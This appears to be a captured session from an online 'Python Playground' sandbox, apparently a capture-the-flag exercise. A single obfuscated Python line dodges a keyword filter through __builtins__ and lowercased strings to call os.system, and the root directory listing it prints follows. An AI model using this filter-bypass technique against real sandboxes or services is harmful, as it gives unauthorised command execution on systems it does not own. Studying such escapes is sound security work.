 Python Playground! - By Connor
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('ls -la')
total 56
drwxr-xr-x  1 root root  4096 Jun  9 14:06 .
drwx------  1 root root  4096 Jun  9 14:47 ..
-rw-rw-r--  1 root root  2057 May 16 05:44 index.js
drwxr-xr-x 52 root root  4096 May 16 06:04 node_modules
-rw-rw-r--  1 root root 14292 May 16 05:44 package-lock.json
-rw-rw-r--  1 root root   262 May 16 05:44 package.json
-rw-r--r--  1 root root   687 Jun  9 14:06 run.py
drwxr-xr-x  1 root root  4096 Jun  9 18:05 scripts
drwxr-xr-x  3 root root  4096 May 16 05:58 static
Exit code 0